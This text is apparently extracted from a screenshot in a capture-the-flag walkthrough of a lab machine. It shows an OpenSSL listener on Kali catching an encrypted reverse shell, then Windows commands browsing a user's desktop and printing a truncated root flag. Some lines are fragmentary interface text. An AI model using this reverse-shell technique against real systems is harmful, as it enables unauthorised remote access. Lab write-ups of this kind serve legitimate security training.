 Test Connect
Shell No. 1
主
01/07/2018  21:56    <DIR>          .
01/07/2018  21:56    <DIR>          ..
01/07/2018  21:56    <DIR>          Contacts
10/10/2018  05:16    <DIR>          Desktop
26/03/2020  14:55    <DIR>          Documents
01/07/2018  21:56    <DIR>          Downloads
01/07/2018  21:56    <DIR>          Favorites
01/07/2018  21:56    <DIR>          Links
01/07/2018  21:56    <DIR>          Music
01/07/2018  21:56    <DIR>          Pictures
01/07/2018  21:56    <DIR>          Saved Games
01/07/2018  21:56    <DIR>          Searches
01/07/2018  21:56    <DIR>          Videos
0 File(s)              0 bytes
13 Dir(s)  15,440,519,168 bytes free
C:\Users\rupal>cd desktop
C:\Users\rupal\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\Users\rupal\Desktop
10/10/2018  05:16    <DIR>          .
10/10/2018  05:16    <DIR>          ..
04/07/2018  22:01                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  15,440,322,560 bytes free
C:\Users\rupal\Desktop>type root.txt
d9906f
C:\Users\rupal\Desktop>
Shell No. 1
Desktop\Shortcuts\Visual Studio 2017.lnk
root@kali:~/Desktop/dayuEthereal# openssl s_server -quiet -key key.pem -cert cert.pem -port 73
whoami
^C
root@kali:~/Desktop/dayuEthereal# openssl s_server -quiet -key key.pem -cert cert.pem -port 73
whoami
cd users
dir
cd rupal
dir
cd desktop
dir
type root.txt
Connection to host succ
Fir
bu
da
Ter
大余安全
https://blog.csdn.net/qq_34801745